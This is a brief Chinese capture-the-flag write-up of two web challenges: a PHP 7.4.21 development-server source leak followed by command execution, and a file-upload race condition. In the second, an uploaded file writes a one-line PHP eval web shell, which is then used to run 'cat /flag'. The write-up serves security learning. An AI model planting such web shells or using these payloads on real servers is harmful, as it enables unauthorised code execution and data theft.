签到plus



dirsearch扫到文件shell.php

可以看到php版本为7.4.21,这道题的话和今年羊城杯的一道题很像,都是利用PHP<=7.4.21 Development Server源码泄露漏洞 (https://buaq.net/go-147962.html)

然后我们就可以看到shell.php的内容



将响应包的内容以txt文档保存后打开

可以看到我们直接进行命令执行就可以了,传入???=cat /f*

加速加速



文件上传条件竞争

创建一个ctf.php文件

<?php $f=fopen("7.php","w"); fputs($f,'<?php @eval($_POST[cmd]);?>');?>

然后将此文件不断进行上传,并且不断访问/upload/ctf.php文件

可以看到7.php一句话木马文件创建成功了,然后我们直接访问一句话木马进行命令执行就可以了。

cmd=system('cat /flag');